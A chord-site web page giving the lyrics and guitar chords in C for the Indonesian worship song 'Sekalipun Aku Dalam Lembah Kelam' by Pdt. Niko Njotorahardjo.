<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
Title Song : Sekalipun Aku Dalam Lembah Kelam<br />
Singer : Pdt. Niko Njotorahardjo<br />
Key : C</p>
<pre data-key="C">
      C    G        C        F
Sekalipun aku dalam lembah kelam
       C           D          G
Ku tak takut s'bab Kau besertaku
      C     G         C            F
Sekalipun badai topan datang menerpa
       C            G         C  Gm  C7
Ku tak gentar s'bab Kau disisiku

F   G/F     C   C7
Aku perca - ya
   F         G       C   C7
BerkatMu atasku melimpah
  F          G
Kebajikan, kemurahan
    Em          F
S'lalu mengikutiku
  C          G         C    C7
Kupuji, kusembah Kau Tuhan


</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Kebajikan%20Kemurahan%20Selalu%20Mengikutiku%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/05/Sekalipun-Aku.png&#038;description=Kebajikan%20Kemurahan%20Selalu%20Mengikutiku%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F&#038;title=Kebajikan%20Kemurahan%20Selalu%20Mengikutiku%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F&#038;title=Kebajikan%20Kemurahan%20Selalu%20Mengikutiku%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F&#038;title=Kebajikan%20Kemurahan%20Selalu%20Mengikutiku%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Kebajikan%20Kemurahan%20Selalu%20Mengikutiku%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fkebajikan-kemurahan-selalu-mengikutiku-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/kebajikan-kemurahan-selalu-mengikutiku-chord/" rel="tag">Kebajikan Kemurahan Selalu Mengikutiku Chord</a>, <a href="https://chordmusic.info/tag/sekalipun-aku-dalam-lembah-kelam-pdt-niko-chord/" rel="tag">Sekalipun Aku Dalam Lembah Kelam - Pdt Niko - chord</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/here-i-bow-chordlyric-video/" title="Permanent Link to Here I Bow Chord,Lyric &#038; Video : Brian Johnson"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Here%20I%20Bow%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Brian%20Johnson&#038;url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Here%20I%20Bow%20Chord%2CLyric%20%26%23038%3B%20Video%20%3A%20Brian%20Johnson&#038;url=https%3A%2F%2Fchordmusic.info%2Fhere-i-bow-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2334" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2334" title="3424 Views">3424</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/here-i-bow-chordlyric-video/" title="Permanent Link to Here I Bow Chord,Lyric &#038; Video : Brian Johnson">Here I Bow Chord,Lyric &#038; Video : Brian Johnson</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/gods-not-done-with-you-chords-by-tauren-wells/" title="Permanent Link to Gods Not Done With You Chords By Tauren Wells"><img width="480" height="260" src="https://chordmusic.info/wp-content/uploads/2019/06/Gods-Not-Done-With-You-chords.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Gods Not Done With You chords" loading="lazy" title="Gods Not Done With You Chords By Tauren Wells" srcset="https://chordmusic.info/wp-content/uploads/2019/06/Gods-Not-Done-With-You-chords.jpg 1200w, https://chordmusic.info/wp-content/uploads/2019/06/Gods-Not-Done-With-You-chords-300x163.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/06/Gods-Not-Done-With-You-chords-768x416.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/06/Gods-Not-Done-With-You-chords-1024x555.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Gods%20Not%20Done%20With%20You%20Chords%20By%20Tauren%20Wells&#038;url=https%3A%2F%2Fchordmusic.info%2Fgods-not-done-with-you-chords-by-tauren-wells%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fgods-not-done-with-you-chords-by-tauren-wells%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/06/Gods-Not-Done-With-You-chords.jpg&#038;description=Gods%20Not%20Done%20With%20You%20Chords%20By%20Tauren%20Wells" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fgods-not-done-with-you-chords-by-tauren-wells%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Gods%20Not%20Done%20With%20You%20Chords%20By%20Tauren%20Wells&#038;url=https%3A%2F%2Fchordmusic.info%2Fgods-not-done-with-you-chords-by-tauren-wells%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-5763" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-5763" title="5242 Views">5242</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/gods-not-done-with-you-chords-by-tauren-wells/" title="Permanent Link to Gods Not Done With You Chords By Tauren Wells">Gods Not Done With You Chords By Tauren Wells</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/ingat-kasihnya-chord-lyric/" title="Permanent Link to Ingat KasihNya &#8211; Chord &#038; Lyric"><img width="447" height="256" src="https://chordmusic.info/wp-content/uploads/2022/07/ingat-kasihNya-1.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="ingat kasihNya" loading="lazy" title="Ingat KasihNya &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2022/07/ingat-kasihNya-1.png 447w, https://chordmusic.info/wp-content/uploads/2022/07/ingat-kasihNya-1-300x172.png 300w" sizes="(max-width: 447px) 100vw, 447px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ingat%20KasihNya%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fingat-kasihnya-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fingat-kasihnya-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/07/ingat-kasihNya-1.png&#038;description=Ingat%20KasihNya%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fingat-kasihnya-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ingat%20KasihNya%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fingat-kasihnya-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-9893" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-9893" title="3713 Views">3713</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/ingat-kasihnya-chord-lyric/" title="Permanent Link to Ingat KasihNya &#8211; Chord &#038; Lyric">Ingat KasihNya &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/biar-segala-yang-bernafas-memuji-namamu-tuhan-chord-lyric/" title="Permanent Link to Biar Segala Yang Bernafas Memuji NamaMu Tuhan &#8211; Chord &#038; Lyric"><img width="473" height="274" src="https://chordmusic.info/wp-content/uploads/2023/01/Biar-Segala-Yang-Bernafas-Memuji-NamaMu-Tuhan-Chord-Lyric.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Biar Segala Yang Bernafas Memuji NamaMu Tuhan - Chord &amp; Lyric" loading="lazy" title="Biar Segala Yang Bernafas Memuji NamaMu Tuhan &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2023/01/Biar-Segala-Yang-Bernafas-Memuji-NamaMu-Tuhan-Chord-Lyric.png 473w, https://chordmusic.info/wp-content/uploads/2023/01/Biar-Segala-Yang-Bernafas-Memuji-NamaMu-Tuhan-Chord-Lyric-300x174.png 300w" sizes="(max-width: 473px) 100vw, 473px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Biar%20Segala%20Yang%20Bernafas%20Memuji%20NamaMu%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbiar-segala-yang-bernafas-memuji-namamu-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbiar-segala-yang-bernafas-memuji-namamu-tuhan-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/01/Biar-Segala-Yang-Bernafas-Memuji-NamaMu-Tuhan-Chord-Lyric.png&#038;description=Biar%20Segala%20Yang%20Bernafas%20Memuji%20NamaMu%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbiar-segala-yang-bernafas-memuji-namamu-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Biar%20Segala%20Yang%20Bernafas%20Memuji%20NamaMu%20Tuhan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fbiar-segala-yang-bernafas-memuji-namamu-tuhan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11060" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11060" title="1770 Views">1770</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/biar-segala-yang-bernafas-memuji-namamu-tuhan-chord-lyric/" title="Permanent Link to Biar Segala Yang Bernafas Memuji NamaMu Tuhan &#8211; Chord &#038; Lyric">Biar Segala Yang Bernafas Memuji NamaMu Tuhan &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/shout-to-the-lord-chords-lyrics-hillsong-worship/" rel="prev">Shout To The Lord Chords &#038; Lyrics &#8211; Hillsong Worship &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/kunantikan-janji-allah-gms-worship-chord-lyric/" rel="next">&larr; Kunantikan Janji Allah &#8211; GMS Worship &#8211; Chord &#038; Lyric</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
